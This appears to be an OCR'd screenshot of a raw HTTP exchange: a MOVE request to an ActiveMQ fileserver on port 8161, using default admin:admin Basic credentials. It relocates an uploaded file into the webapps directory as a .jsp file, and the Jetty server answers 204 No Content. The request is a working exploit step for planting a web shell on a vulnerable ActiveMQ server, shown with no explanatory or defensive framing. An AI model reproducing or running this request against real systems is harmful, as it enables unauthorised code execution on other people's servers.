 1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/1.jsp
3 Host: :8161
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Length: 0
13
14
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5